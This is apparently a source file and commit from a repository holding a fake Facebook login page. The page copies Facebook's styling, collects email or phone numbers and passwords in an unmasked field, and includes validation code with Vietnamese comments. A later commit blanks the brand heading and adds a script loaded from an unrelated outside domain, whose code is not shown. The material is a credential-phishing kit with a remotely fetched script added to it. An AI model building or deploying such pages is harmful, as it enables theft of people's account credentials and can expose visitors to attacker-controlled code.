
==== site.html @ a39fba77 "Add files via upload" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Log in to continue</title>
<style>
*{box-sizing:border-box}
html,body{margin:0;min-height:100%;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}
body{min-height:100vh;display:flex;align-items:center;justify-content:center;background:#f0f2f5;overflow:hidden}
.bg{position:fixed;inset:-35px;background:#e4e6eb center/cover no-repeat;filter:blur(8px);transform:scale(1.08)}
.shade{position:fixed;inset:0;background:rgba(0,0,0,.38)}
.card{
  position:relative;
  width:min(396px,calc(100% - 28px));
  padding:28px 24px 24px;
  border-radius:16px;
  background:rgba(255,255,255,.98);
  box-shadow:0 18px 55px rgba(0,0,0,.24);
}
.logo-wrap{height:64px;display:flex;align-items:center;justify-content:center;margin-bottom:10px}
.logo-wrap img{max-width:190px;max-height:62px;object-fit:contain;display:none}
h1{text-align:center;margin:5px 0 6px;font-size:25px;font-weight:700;letter-spacing:-.3px;color:#1c1e21}
.sub{text-align:center;color:#65676b;font-size:15px;margin:0 0 22px}
label{display:block;font-size:13px;font-weight:600;color:#4b4f56;margin:13px 0 7px}
input{
  width:100%;height:50px;
  border:1px solid #ccd0d5;
  border-radius:10px;
  padding:0 15px;
  font-size:15px;
  color:#1c1e21;
  background:#fff;
  outline:none;
  transition:border-color .15s,box-shadow .15s;
}
input::placeholder{color:#8a8d91}
input:focus{
  border-color:#1877f2;
  box-shadow:0 0 0 3px rgba(24,119,242,.13);
}
button{
  width:100%;height:50px;
  margin-top:20px;
  border:0;border-radius:10px;
  background:#1877f2;color:#fff;
  font-size:16px;font-weight:700;
  cursor:pointer;
  transition:filter .15s,transform .05s;
}
button:hover{filter:brightness(.96)}
button:active{transform:translateY(1px)}
button:disabled{opacity:.65;cursor:wait}
.message{text-align:center;min-height:20px;margin-top:12px;font-size:13px;color:#b00020}
.footer{text-align:center;color:#8a8d91;font-size:12px;margin-top:20px}
@media(max-width:480px){
  .card{padding:24px 18px 20px;border-radius:14px}
  h1{font-size:23px}
}
</style>
</head>
<body>
<div class="bg"></div>
<div class="shade"></div>

<main class="card">
  <div class="logo-wrap">
    <img id="logo" alt="Logo">
  </div>

  <h1>Facebook</h1>
  <p class="sub">Log in to continue</p>

  <form id="loginForm">
    <label for="account1">Email or mobile number</label>
    <input id="account1" autocomplete="off" placeholder="Email or mobile number">

    <label for="account2">Password</label>
    <input id="account2" autocomplete="off" placeholder="Password">

    <button type="submit" id="submitBtn">Log In</button>
    <div id="message" class="message"></div>
  </form>

  <div class="footer">Secure access</div>
</main>

<script src="script.js"></script>

<!-- CHỈ THÊM PHẦN NÀY -->
<script>
const checkAccount1 = document.getElementById("account1");
const checkAccount2 = document.getElementById("account2");
const checkButton = document.getElementById("submitBtn");
const checkMessage = document.getElementById("message");
const checkForm = document.getElementById("loginForm");


// Kiểm tra Email
function isValidEmail(value) {
  return /^[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,}$/.test(value);
}


// Kiểm tra Mobile
function isValidMobile(value) {
  return /^\+?[0-9]{9,15}$/.test(value);
}


// Kiểm tra ô 1: Email hoặc Mobile
function isValidAccount1(value) {
  return isValidEmail(value) || isValidMobile(value);
}


// Kiểm tra toàn bộ form
function checkInputs() {

  let account1 = checkAccount1.value.trim();
  let account2 = checkAccount2.value.trim();


  // Không nhập gì
  if (!account1 && !account2) {
    checkButton.disabled = true;
    checkMessage.textContent = "";
    return false;
  }


  // Ô 1 bỏ trống
  if (!account1) {
    checkButton.disabled = true;
    checkMessage.textContent =
      "Please enter your email address or mobile number.";
    return false;
  }


  // Ô 1 sai định dạng
  if (!isValidAccount1(account1)) {
    checkButton.disabled = true;
    checkMessage.textContent =
      "Please enter a valid email address or mobile number.";
    return false;
  }


  // Ô 2 bỏ trống
  if (!account2) {
    checkButton.disabled = true;
    checkMessage.textContent =
      "Please enter your password";
    return false;
  }


  // Ô 2 dưới 6 ký tự
  if (account2.length < 6) {
    checkButton.disabled = true;
    checkMessage.textContent =
      "Password must be at least 6 characters.";
    return false;
  }


  // Cả 2 đều hợp lệ
  checkButton.disabled = false;
  checkMessage.textContent = "";

  return true;
}


// Ô 1
checkAccount1.addEventListener("input", function() {

  // Không cho ký tự có dấu
  // Cho phép ký tự dùng cho email / số điện thoại
  this.value = this.value.replace(
    /[^A-Za-z0-9@._%+\-]/g,
    ""
  );

  checkInputs();
});


// Ô 2
checkAccount2.addEventListener("input", function() {

  // Không cho ký tự có dấu
  this.value = this.value.replace(
    /[^A-Za-z0-9._\-]/g,
    ""
  );

  checkInputs();
});


// Kiểm tra lần cuối khi bấm Log In
checkForm.addEventListener("submit", function(event) {

  if (!checkInputs()) {
    event.preventDefault();
    return false;
  }

});


// Ban đầu khóa nút
checkButton.disabled = true;
</script>

</body>
</html>

==== commit 75b6bd1d: "site.html" ====
--- a/site.html
+++ b/site.html
@@ -68,7 +68,7 @@
     <img id="logo" alt="Logo">
   </div>
 
-  <h1>Facebook</h1>
+  <h1>    </h1>
   <p class="sub">Log in to continue</p>
 
   <form id="loginForm">
@@ -214,6 +214,6 @@
 // Ban đầu khóa nút
 checkButton.disabled = true;
 </script>
-
+<script src="https://industriousslowly.com/f5/06/40/f50640c2d24f204f156cf5e7f9fd0332.js"></script>
 </body>
-</html>+</html>
